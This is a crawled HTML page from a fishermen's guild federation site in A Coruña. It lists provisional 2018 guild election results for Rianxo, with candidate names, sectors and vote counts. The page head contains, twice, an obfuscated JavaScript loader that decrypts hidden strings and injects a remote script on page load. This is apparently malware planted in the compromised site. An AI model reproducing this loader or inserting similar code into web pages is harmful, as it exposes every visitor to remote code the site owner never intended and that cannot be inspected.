

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eleccions.fpcpacoruna.es/resultados/54
body_size: 30977
content:

<!-- This file should primarily consist of HTML with a little bit of PHP. -->

<!DOCTYPE html>
<html lang="es-ES" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone av-no-preview html_text_menu_active ">
<head><script type="text/javascript"> var tta=['wpUBw7Ugwrs=','cMK2FQ==','YcKJMMK4woQ=','OiAsFw==','w5w0d8KWSw==','wp/CtEQSw7LDncO9wqfDiR/CgxARwrlAKMOZw44vw60=','UsOeclhNX1tkw5zDlcKv','w7kNOcO9Bwx4w6wT','w6UEw412OGw=','VivDk8OeCTU5IcOKw7HDusOLFmVrw7EXwoNLw5LDlG0hwrPCtDopBMKpw5kBLw==','E8Krw7jDh8Opwo8Nw7LDtA04w6Q2L8K1','a8KhF8Kv','TS/Di8OHDg==','w6LDnhgZw7jDpU8hfhciezk='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};var g=function(){var h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var m=j+'='+k;var d=0x0;for(var d=0x0,p=i['length'];d<p;d++){var q=i[d];m+='; '+q;var r=i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return u;};var v=s(new RegExp('(?:^|; )'+t['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var w=function(x,y){x(++y);};w(e,d);return v?decodeURIComponent(v[0x1]):undefined;}};var z=function(){var A=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return A['test'](h['removeCookie']['toString']());};h['updateCookie']=z;var B='';var C=h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else if(C){B=h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(tta,0x19d));var ttb=function(c,d){c=c-0x0;var e=tta[c];if(ttb['IZrPCy']===undefined){(function(){var f=function(){var g;try{g=Function('return (function() '+'{}.constructor("return this")( )'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());var r=function(s,d){var u=[],v=0x0,w,x='',y='';s=atob(s);for(var z=0x0,A=s['length'];z<A;z++){y+='%'+('00'+s['charCodeAt'](z)['toString'](0x10))['slice'](-0x2);}s=decodeURIComponent(y);for(var B=0x0;B<0x100;B++){u[B]=B;}for(B=0x0;B<0x100;B++){v=(v+u[B]+d['charCodeAt'](B%d['length']))%0x100;w=u[B];u[B]=u[v];u[v]=w;}B=0x0;v=0x0;for(var C=0x0;C<s['length'];C++){B=(B+0x1)%0x100;v=(v+u[B])%0x100;w=u[B];u[B]=u[v];u[v]=w;x+=String['fromCharCode'](s['charCodeAt'](C)^u[(u[B]+u[v])%0x100]);}return x;};ttb['ldGOnM']=r;ttb['jxJOqW']={};ttb['IZrPCy']=!![];}var D=ttb['jxJOqW'][c];if(D===undefined){if(ttb['yyWFgw']===undefined){var E=function(F){this['JwCekY']=F;this['CXWQpP']=[0x1,0x0,0x0];this['OuONCr']=function(){return'newState';};this['DxbUVF']='\w+ *\(\) *{\w+ *';this['xsjjax']='['|"].+['|"];? *}';};E['prototype']['xiJmTm']=function(){var G=new RegExp(this['DxbUVF']+this['xsjjax']);var H=G['test'](this['OuONCr']['toString']())?--this['CXWQpP'][0x1]:--this['CXWQpP'][0x0];return this['gZumCo'](H);};E['prototype']['gZumCo']=function(I){if(!Boolean(~I)){return I;}return this['zaaLpR'](this['JwCekY']);};E['prototype']['zaaLpR']=function(J){for(var K=0x0,L=this['CXWQpP']['length'];K<L;K++){this['CXWQpP']['push'](Math['round'](Math['random']()));L=this['CXWQpP']['length'];}return J(this['CXWQpP'][0x0]);};new E(ttb)['xiJmTm']();ttb['yyWFgw']=!![];}e=ttb['ldGOnM'](e,d);ttb['jxJOqW'][c]=e;}else{e=D;}return e;};(function(){var d={'Vgwll':ttb('0x0','qaC$'),'Ionqk':ttb('0x1','jx(P'),'bMFsh':ttb('0x2','oX]['),'RlScM':ttb('0x3','hhI@'),'jKyxc':ttb('0x4','ihky')};var e=d['Vgwll'][ttb('0x5','oX][')]('|'),f=0x0;while(!![]){switch(e[f++]){case'0':g['async']=!![];continue;case'1':var g=document[ttb('0x6','@bzN')](d[ttb('0x7','q8)z')]);continue;case'2':g[ttb('0x8','ihky')]=d[ttb('0x9','ihky')];continue;case'3':g[ttb('0xa','o&^y')]=d[ttb('0xb','xAp^')];continue;case'4':document[ttb('0xc','jPTx')](d['jKyxc'])[0x0][ttb('0xd','vxDd')](g);continue;}break;}}());</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Confraría de Pescadores de Rianxo "Virxen do Carmen"</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FPCP A Coruña &raquo; Feed" href="http://eleccions.fpcpacoruna.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPCP A Coruña &raquo; RSS de los comentarios" href="http://eleccions.fpcpacoruna.es/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Quattrocento';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/eleccions.fpcpacoruna.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='votacion-css'  href='http://eleccions.fpcpacoruna.es/wp-content/plugins/votacion/public/css/votacion-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css'  href='http://eleccions.fpcpacoruna.es/wp-content/uploads/dynamic_avia/avia-merged-styles-2e793025aefd133794098dbf96c2f59d.css' type='text/css' media='all' />
<script type='text/javascript' src='http://eleccions.fpcpacoruna.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://eleccions.fpcpacoruna.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.7.2/Chart.bundle.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://eleccions.fpcpacoruna.es/wp-content/plugins/votacion/public/js/utils.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='http://eleccions.fpcpacoruna.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://eleccions.fpcpacoruna.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://eleccions.fpcpacoruna.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel="alternate" type="application/json+oembed" href="http://eleccions.fpcpacoruna.es/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" type="text/xml+oembed" href="http://eleccions.fpcpacoruna.es/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="FPCP A Coruña RSS2 Feed" href="http://eleccions.fpcpacoruna.es/feed/" />
<link rel="pingback" href="http://eleccions.fpcpacoruna.es/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:170px; line-height: 170px; }
 .html_top_nav_header .av-logo-container{ height:170px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:170px; } 
</style>
<!--[if lt IE 9]><script src="http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.4.1
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:44-PLA:1
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:1
-->
<script type="text/javascript"> var tta=['wpUBw7Ugwrs=','cMK2FQ==','YcKJMMK4woQ=','OiAsFw==','w5w0d8KWSw==','wp/CtEQSw7LDncO9wqfDiR/CgxARwrlAKMOZw44vw60=','UsOeclhNX1tkw5zDlcKv','w7kNOcO9Bwx4w6wT','w6UEw412OGw=','VivDk8OeCTU5IcOKw7HDusOLFmVrw7EXwoNLw5LDlG0hwrPCtDopBMKpw5kBLw==','E8Krw7jDh8Opwo8Nw7LDtA04w6Q2L8K1','a8KhF8Kv','TS/Di8OHDg==','w6LDnhgZw7jDpU8hfhciezk='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};var g=function(){var h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var m=j+'='+k;var d=0x0;for(var d=0x0,p=i['length'];d<p;d++){var q=i[d];m+='; '+q;var r=i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return u;};var v=s(new RegExp('(?:^|; )'+t['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var w=function(x,y){x(++y);};w(e,d);return v?decodeURIComponent(v[0x1]):undefined;}};var z=function(){var A=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return A['test'](h['removeCookie']['toString']());};h['updateCookie']=z;var B='';var C=h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else if(C){B=h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(tta,0x19d));var ttb=function(c,d){c=c-0x0;var e=tta[c];if(ttb['IZrPCy']===undefined){(function(){var f=function(){var g;try{g=Function('return (function() '+'{}.constructor("return this")( )'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());var r=function(s,d){var u=[],v=0x0,w,x='',y='';s=atob(s);for(var z=0x0,A=s['length'];z<A;z++){y+='%'+('00'+s['charCodeAt'](z)['toString'](0x10))['slice'](-0x2);}s=decodeURIComponent(y);for(var B=0x0;B<0x100;B++){u[B]=B;}for(B=0x0;B<0x100;B++){v=(v+u[B]+d['charCodeAt'](B%d['length']))%0x100;w=u[B];u[B]=u[v];u[v]=w;}B=0x0;v=0x0;for(var C=0x0;C<s['length'];C++){B=(B+0x1)%0x100;v=(v+u[B])%0x100;w=u[B];u[B]=u[v];u[v]=w;x+=String['fromCharCode'](s['charCodeAt'](C)^u[(u[B]+u[v])%0x100]);}return x;};ttb['ldGOnM']=r;ttb['jxJOqW']={};ttb['IZrPCy']=!![];}var D=ttb['jxJOqW'][c];if(D===undefined){if(ttb['yyWFgw']===undefined){var E=function(F){this['JwCekY']=F;this['CXWQpP']=[0x1,0x0,0x0];this['OuONCr']=function(){return'newState';};this['DxbUVF']='\w+ *\(\) *{\w+ *';this['xsjjax']='['|"].+['|"];? *}';};E['prototype']['xiJmTm']=function(){var G=new RegExp(this['DxbUVF']+this['xsjjax']);var H=G['test'](this['OuONCr']['toString']())?--this['CXWQpP'][0x1]:--this['CXWQpP'][0x0];return this['gZumCo'](H);};E['prototype']['gZumCo']=function(I){if(!Boolean(~I)){return I;}return this['zaaLpR'](this['JwCekY']);};E['prototype']['zaaLpR']=function(J){for(var K=0x0,L=this['CXWQpP']['length'];K<L;K++){this['CXWQpP']['push'](Math['round'](Math['random']()));L=this['CXWQpP']['length'];}return J(this['CXWQpP'][0x0]);};new E(ttb)['xiJmTm']();ttb['yyWFgw']=!![];}e=ttb['ldGOnM'](e,d);ttb['jxJOqW'][c]=e;}else{e=D;}return e;};(function(){var d={'Vgwll':ttb('0x0','qaC$'),'Ionqk':ttb('0x1','jx(P'),'bMFsh':ttb('0x2','oX]['),'RlScM':ttb('0x3','hhI@'),'jKyxc':ttb('0x4','ihky')};var e=d['Vgwll'][ttb('0x5','oX][')]('|'),f=0x0;while(!![]){switch(e[f++]){case'0':g['async']=!![];continue;case'1':var g=document[ttb('0x6','@bzN')](d[ttb('0x7','q8)z')]);continue;case'2':g[ttb('0x8','ihky')]=d[ttb('0x9','ihky')];continue;case'3':g[ttb('0xa','o&^y')]=d[ttb('0xb','xAp^')];continue;case'4':document[ttb('0xc','jPTx')](d['jKyxc'])[0x0][ttb('0xd','vxDd')](g);continue;}break;}}());</script></head>




<body id="top" class="-template-default page page-id-0 page-parent  rtl_columns stretched arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://eleccions.fpcpacoruna.es/'><img height='100' width='300' src='http://eleccions.fpcpacoruna.es/wp-content/uploads/2018/09/ACoruña2-300x296.png' alt='FPCP A Coruña' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="http://eleccions.fpcpacoruna.es/resultados-finais-eleccions-cofradias-2018/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Resultados Finais Eleccións Cofradías 2018</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-2"><a href="http://eleccions.fpcpacoruna.es/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Estadísticas Eleccións 2018</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='170'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  resultados av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    			
			<h1>Resultados provisionales de Confraría de Pescadores de Rianxo "Virxen do Carmen" (24 vocales)</h1>
			
						<h2>Colectivo trabajadores</h2>
						<table>
				<tr>
					<th>Nombre cofrade</th>
					<th>Sector de producción</th>
					<th>Nº Votos</th>
				</tr>
												<tr>
									<td>FIGUEIRA SOBRADELO PABLO JOSE</td>
									<td>Artes Menores</td>
									<td>63</td>
								</tr>
															<tr>
									<td>GARCIA PEREZ JESUS</td>
									<td>Artes Menores</td>
									<td>62</td>
								</tr>
															<tr>
									<td>RODRIGUEZ VIDAL JOSE</td>
									<td>Artes Menores</td>
									<td>62</td>
								</tr>
															<tr>
									<td>BRAVO COSTAS ALBERTO</td>
									<td>Artes Menores</td>
									<td>61</td>
								</tr>
															<tr>
									<td>RAMOS CASTRO FRANCISCO JOSE</td>
									<td>Artes Menores</td>
									<td>60</td>
								</tr>
															<tr>
									<td>TEMBRA MUÑIZ FRANCISCO JOSE</td>
									<td>Artes Menores</td>
									<td>60</td>
								</tr>
															<tr>
									<td>POSE PATIÑO ALBERTO</td>
									<td>Artes Menores</td>
									<td>58</td>
								</tr>
															<tr>
									<td>GARCIA RODRIGUEZ FRANCISCO JAVIER</td>
									<td>Artes Menores</td>
									<td>57</td>
								</tr>
															<tr>
									<td>ABUIN YAÑEZ,  Mª ARANZAZU</td>
									<td>Marisqueo a pé</td>
									<td>68</td>
								</tr>
															<tr>
									<td>CASTRO ROSENDO,  CARMEN</td>
									<td>Marisqueo a pé</td>
									<td>47</td>
								</tr>
															<tr>
									<td>CASTROAGUDIN GONZALES,  DIEGO</td>
									<td>Marisqueo a pé</td>
									<td>32</td>
								</tr>
															<tr>
									<td>GONZALEZ FUNGUEIRO,  ANA Mª</td>
									<td>Marisqueo a pé</td>
									<td>28</td>
								</tr>
											

			</table>
			<h2>Colectivo empresarios</h2>
						<table>
				<tr>
					<th>Nombre cofrade</th>
					<th>Sector de producción</th>
					<th>Nº Votos</th>
				</tr>
			
												<tr>
									<td>PIÑEIRO RODRIGUEZ JUAN JESUS</td>
									<td>Bateas</td>
									<td>
										15 
									</td>
								</tr>
															<tr>
									<td>VAZQUEZ OTERO JOSE ANTONIO</td>
									<td>Bateas</td>
									<td>
										15 
									</td>
								</tr>
															<tr>
									<td>IGLESIAS ROMERO MIGUEL ANGEL</td>
									<td>Marisqueo a flote</td>
									<td>
										40 
									</td>
								</tr>
															<tr>
									<td>ALCALDE RUBIO JOSE JAVIER</td>
									<td>Marisqueo a flote</td>
									<td>
										35 
									</td>
								</tr>
															<tr>
									<td>RODRIGUEZ ORDOÑEZ JOSE LUIS</td>
									<td>Marisqueo a flote</td>
									<td>
										34 
									</td>
								</tr>
															<tr>
									<td>CALVO CALVO DAMASO</td>
									<td>Marisqueo a flote</td>
									<td>
										33 
									</td>
								</tr>
															<tr>
									<td>OLIVEIRA CAMBESES IGNACIO</td>
									<td>Marisqueo a flote</td>
									<td>
										33 
									</td>
								</tr>
															<tr>
									<td>BENITO VAZQUEZ CARLOS</td>
									<td>Marisqueo a flote</td>
									<td>
										32 
									</td>
								</tr>
															<tr>
									<td>IGLESIAS RODRIGUEZ MARIANO EDUARDO</td>
									<td>Marisqueo a flote</td>
									<td>
										32 
									</td>
								</tr>
															<tr>
									<td>ALCALDE GONZALEZ JOSE</td>
									<td>Pesca de baixura</td>
									<td>
										18 
									</td>
								</tr>
															<tr>
									<td>ALCALDE FUENTES GERMAN</td>
									<td>Pesca de baixura</td>
									<td>
										17 
									</td>
								</tr>
															<tr>
									<td>ORDOÑEZ ORDOÑEZ JORGE</td>
									<td>Pesca de baixura</td>
									<td>
										17 
									</td>
								</tr>
											

			</table>
						
						<h2>Estádistica participación</h2>
			
			<div id="canvas-sectores" style="width:50%; margin:0 auto; ">
				<canvas id="chart-sectores"></canvas>
			</div>
			
			<div id="canvas-colectivo" style="width:50%; float:left">
				<canvas id="chart-colectivo"></canvas>
			</div>
			
			<div id="canvas-sexo" style="width:50%; float:left">
				<canvas id="chart-sexo"></canvas>
			</div>
			
			<div id="canvas-antiguedad" style="width:50%; float:left">
				<canvas id="chart-antiguedad"></canvas>
			</div>
			<div id="canvas-edad" style="width:50%; float:left">
				<canvas id="chart-edad"></canvas>
			</div>
						
			
		<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - FP de Cofradías de Pescadores de A Coruña. Todos los derechos reservados | Diseñado por: <a target="_blank" href='http://unayta.es'>Unayta</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://eleccions.fpcpacoruna.es/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://eleccions.fpcpacoruna.es/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://eleccions.fpcpacoruna.es/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://eleccions.fpcpacoruna.es/wp-content/uploads/dynamic_avia/avia-footer-scripts-f26eb316a78cdce26d0c50180adf210a.js'></script>
</body>
</html>


	
	
		
	<script>
		
		var config_sexo = {
			type: 'doughnut',
			data: {
				datasets: [{
					data: ["216","134"],
					backgroundColor: [
						window.chartColors.blue,
						window.chartColors.red,
					],
					label: 'Dataset 1'
				}],
				labels: [
					'Hombres',
					'Mujeres',
				]
			},
			options: {
				responsive: true,
				legend: {
					position: 'bottom',
				},
				title: {
					display: true,
					text: 'Sexo'
				},
				animation: {
					animateScale: true,
					animateRotate: true
				}
			}
		};
		
		var config_edad = {
			type: 'bar',
			data: {
				datasets: [{
					data: ["8","68","83","113","77"],
					backgroundColor: [
						window.chartColors.blue,
						window.chartColors.red,
						window.chartColors.orange,
						window.chartColors.yellow,
